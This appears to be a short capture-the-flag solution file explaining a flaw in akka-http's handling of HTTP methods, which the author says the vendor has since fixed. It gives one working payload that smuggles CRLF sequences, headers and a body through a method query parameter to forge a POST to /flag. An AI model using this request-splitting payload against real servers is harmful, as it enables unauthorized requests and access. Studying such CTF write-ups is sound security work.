 solution.md > abc # Solution
1 # Solution
2 It's technically a 0day in akka-http where they fail to properly sanitize HTTP method.
3
4 Sadly they seemed to fix it when I informed them about its inclusion in this CTF. I guess it's now an n-day, so we may have to
pin the version.
5
6 ```
7 /?method=POST%20/flag%20HTTP/1.1%0aContent-Type:%20application/
x-www-form-urlencoded%0d%0aContent-Length:%209%0d%0a%0d%0agive=flag
8 ```